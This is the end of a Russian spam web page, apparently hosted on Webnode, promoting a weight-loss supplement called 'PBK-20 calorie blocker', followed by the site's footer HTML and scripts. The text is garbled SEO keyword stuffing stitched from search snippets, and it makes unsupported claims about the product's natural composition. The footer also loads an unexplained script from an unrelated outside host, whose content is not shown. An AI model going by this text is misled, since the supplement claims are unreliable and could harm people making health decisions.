калорий - 20 (ПБК-20)”. Надеюсь на&nbsp; 17 вер. 2015 р. - У нас Вы можете Профессиональный блокатор калорий пбк 20 купить и блокатор калорий пбк 20 Купить! Отзывы! Цена! Состав! Почему Блокатор Калорий ПБК 20 называют профессиональным? Все очень просто, состав этого средства продуман таким образом, что сброс&nbsp; ПБК-20 профессиональный блокатор калорий Сделала выбор в пользу ПБК-20 – натуральный состав, ничего лишнего, без скрытых химических&nbsp;</p>
<br>
<h3>Профессиональный блокатор калорий 20 ПБК 20 состав</h3>
   
        </div>
		
             </div>
             <!-- div class="column75" -->

             <!-- div class="column25" -->
             <div class="column25">

                 
                 
             </div>
             <!-- div class="column25" -->

         </div>
         <!-- div id="mainContent" -->

   </div>
   <!-- div id="main" -->




   <!-- div id="footerCover" -->
   <div id="footerCover">

        <!-- div id="footerMain" -->
        <div id="footerMain">

                <!-- div id="footerMainContent" -->
                <div id="footerMainContent" class="footerColumns clearfix">

                      <div class="column33 footerColumn1">
                         			
                                                  
                      </div>

                      <div class="column33 footerColumn2">
                                                                        </div>

                      <div class="column33 footerColumn3">
                                                  <div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/pbk.js"></script></div>                      </div>

                </div>
                <!-- div id="footerMainContent" -->

        </div>
        <!-- div id="footerMain" -->



         <!-- div id="footerText" -->
         <div id="footerText" class="clearfix">

                <!-- div id="footerTextContent" -->
                <div id="footerTextContent" class="clearfix">

                          <div class="column50">

                                <!-- div id="copyright" -->
                                <div id="copyright">
                                    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span>                                </div>
                                <!-- div id="copyright" -->

                                <!-- div id="signature" -->
                                <div id="signature">
                                    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="f0di58l2jfdbh" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="h81fgj0ls">Webnode</span></a></span>                                </div>
                                <!-- div id="signature" -->

                          </div>

                          <div class="column50">

                                 <!-- div id="systemNav" -->
                                 <ul class="systemNav">
                                     <li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
                                     <li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
                                     <li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
                                     <li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
                                 </ul>
                                 <!-- div id="systemNav" -->

                                 <!-- div id="lang" -->
                                 <div id="lang">
                                     <div id="languageSelect"></div>			
                                 </div>
                                 <!-- div id="lang" -->

                          </div>

                </div>
                <!-- div id="footerTextContent" -->

         </div>
         <!-- div id="footerText" -->

   </div>
   <!-- div id="footerCover" -->


</div>
<!-- div id="wrapper" -->





<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/libs/jquery-1.7.1.min.js"></script>


<script type="text/javascript">
/* <![CDATA[ */
  jQuery.noConflict();

  var wnTplSettings = {};
  wnTplSettings.photogallerySlideshowStop  = 'Остановить';
  wnTplSettings.photogallerySlideshowStart = 'Aвтоматический просмотр';

/* ]]> */
</script>

<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/script.js"></script>


<div id="rbcFooterHtml"></div><div style="display: none;" id="bjihf7i8eg"><span id="auc90l5iu4">&nbsp;</span></div><div id="dc86ed2bj0" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="cx0auj1dmtabg"><!-- / --></div><div id="e0ssgbb2216k5o"><div><strong id="e13j2ee6gs7ik">Webnode, инновационный конструктор</strong><br /><span id="ceor86nh1">Создайте привлекательный сайт даром!</span></div><span id="d45kfg238bgb"><span id="ffp8mkm2di11p0"><!-- / --></span><span id="fd16f6ggv4jn5c">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var bftlipm21dfb = {sig: $('bjihf7i8eg'),prefix: $('auc90l5iu4'),btn : $('f0di58l2jfdbh'),win : $('dc86ed2bj0'),winLeft : $('cx0auj1dmtabg'),winLeftT : $('d5fm9e04qgcrs'),winLeftB : $('j0cegbc81hge84f'),winRght : $('e0ssgbb2216k5o'),winRghtT : $('b3cj9b4e111gbe5'),winRghtB : $('i2182a62'),tryBtn : $('d45kfg238bgb'),tryLeft : $('ffp8mkm2di11p0'),tryRght : $('fd16f6ggv4jn5c'),text : $('ceor86nh1'),title : $('e13j2ee6gs7ik')};bftlipm21dfb.sig.appendChild(bftlipm21dfb.btn);var b06m5g7h3d62h=0,i92a20canqlk9f=0,j6r92nul2f7ci=0,avvnqwp1icv,f7oepm2jb=$$('.rbcSignatureText')[0],hf2o728jo1pq=false,hg158lle;function erq8dw742g(){if (!hf2o728jo1pq && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',bftlipm21dfb.sig.getElementsByTagName('a')[0].innerHTML);hf2o728jo1pq=true;}bftlipm21dfb.win.show();j6r92nul2f7ci=bftlipm21dfb.tryLeft.offsetWidth+bftlipm21dfb.tryRght.offsetWidth+1;bftlipm21dfb.tryBtn.style.width=parseInt(j6r92nul2f7ci)+'px';bftlipm21dfb.text.parentNode.style.width = '';bftlipm21dfb.winRght.style.width=parseInt(20+j6r92nul2f7ci+Math.max(bftlipm21dfb.text.offsetWidth,bftlipm21dfb.title.offsetWidth))+'px';bftlipm21dfb.win.style.width=parseInt(bftlipm21dfb.winLeft.offsetWidth+bftlipm21dfb.winRght.offsetWidth)+'px';var wl=bftlipm21dfb.sig.offsetLeft+bftlipm21dfb.btn.offsetLeft+bftlipm21dfb.btn.offsetWidth-bftlipm21dfb.win.offsetWidth+12;if (wl<10){wl=10;}bftlipm21dfb.win.style.left=parseInt(wl)+'px';bftlipm21dfb.win.style.top=parseInt(i92a20canqlk9f-bftlipm21dfb.win.offsetHeight)+'px';clearTimeout(avvnqwp1icv);}function a40i62k1(){avvnqwp1icv=setTimeout('bftlipm21dfb.win.hide()',1000);}function c4322a6118a20e(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;bftlipm21dfb.sig.show();b06m5g7h3d62h=0;i92a20canqlk9f=0;if (f7oepm2jb&&f7oepm2jb.offsetParent){var obj=f7oepm2jb;do{b06m5g7h3d62h+=obj.offsetLeft;i92a20canqlk9f+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){bftlipm21dfb.sig.style.color = $('rbcFooterText').getStyle('color');bftlipm21dfb.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}bftlipm21dfb.sig.style.width=parseInt(bftlipm21dfb.prefix.offsetWidth+bftlipm21dfb.btn.offsetWidth)+'px';if (b06m5g7h3d62h<0||b06m5g7h3d62h>document.body.offsetWidth){b06m5g7h3d62h=(document.body.offsetWidth-bftlipm21dfb.sig.offsetWidth)/2;}if (b06m5g7h3d62h>(document.body.offsetWidth*0.55)){bftlipm21dfb.sig.style.left=parseInt(b06m5g7h3d62h+(f7oepm2jb?f7oepm2jb.offsetWidth:0)-bftlipm21dfb.sig.offsetWidth)+'px';}else{bftlipm21dfb.sig.style.left=parseInt(b06m5g7h3d62h)+'px';}if (i92a20canqlk9f<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){i92a20canqlk9f=ph-5-bftlipm21dfb.sig.offsetHeight;}bftlipm21dfb.sig.style.top=parseInt(i92a20canqlk9f-5)+'px';}function b46fffde11(){if (hg158lle){clearTimeout(hg158lle);}hg158lle = setTimeout('c4322a6118a20e()', 10);}Event.observe(window,'load',function(){if (bftlipm21dfb.win&&bftlipm21dfb.btn){if (f7oepm2jb){if (f7oepm2jb.getElementsByTagName("a").length > 0){bftlipm21dfb.prefix.innerHTML = f7oepm2jb.innerHTML + '&nbsp;';}else{bftlipm21dfb.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+f7oepm2jb.innerHTML + '</a>&nbsp;';}f7oepm2jb.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','pbk-20.webnode.ru');}}c4322a6118a20e();setTimeout(c4322a6118a20e, 500);setTimeout(c4322a6118a20e, 1000);setTimeout(c4322a6118a20e, 5000);Event.observe(bftlipm21dfb.btn,'mouseover',erq8dw742g);Event.observe(bftlipm21dfb.win,'mouseover',erq8dw742g);Event.observe(bftlipm21dfb.btn,'mouseout',a40i62k1);Event.observe(bftlipm21dfb.win,'mouseout',a40i62k1);Event.observe(bftlipm21dfb.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*b960156f1578dige*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', b46fffde11);Event.observe(document.body, 'resize', b46fffde11);RubicusFrontendIns.addObserver({onResize: b46fffde11});RubicusFrontendIns.addObserver({onContentChange: b46fffde11});RubicusFrontendIns.addObserver({onLightboxUpdate: c4322a6118a20e});Event.observe(bftlipm21dfb.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',bftlipm21dfb.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(bftlipm21dfb.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'18.188.73.51'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>
